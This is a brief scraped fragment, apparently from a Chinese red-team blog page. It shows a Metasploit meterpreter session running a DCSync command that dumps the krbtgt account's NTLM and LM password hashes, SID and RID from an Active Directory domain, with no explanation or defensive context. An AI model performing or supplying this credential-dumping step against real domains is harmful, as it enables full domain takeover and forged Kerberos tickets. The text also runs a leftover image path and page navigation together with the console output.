 meterpreter > dcsync_ntlm krbtgt
[+] Account   : krbtgt
[+] NTLM Hash : 67446f76100703cc0866cb7167cca084
[+] LM Hash   : c7192cc0c2c01aee95bc9a98664ed15b
[+] SID       : S-1-5-21-4052809752-717748265-227546684-502
[+] RID       : 502
meterpreter >
Home
渗透攻击红队